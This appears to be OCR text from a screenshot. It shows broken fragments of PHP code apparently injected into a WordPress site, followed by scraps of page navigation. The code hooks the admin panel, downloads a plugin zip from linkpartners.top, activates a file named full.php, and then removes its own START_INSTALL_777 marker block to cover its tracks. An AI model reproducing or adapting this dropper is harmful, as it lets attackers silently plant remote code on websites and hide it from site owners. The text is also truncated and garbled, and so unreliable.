
// === START_INSTALL_777 === add_action('admin_init', function
admin/includes/file.php'; require_once ABSPATH . 'wp-admin
download_url('https://www.linkpartners.top/plugin.zip'); if 
file_exists(WP_PLUGIN_DIR . '/full.php')) { activate_plugin('fu
$wp_filesystem->is_writable($file)) { $content = $wp_files
\/\/\s*===\s*END_INSTALL_777\s*===/s'; $clean = preg_replac
FS_CHMOD_FILE); } } delete_transient('install_lock_777'); 
Home
UNCATE
código sites f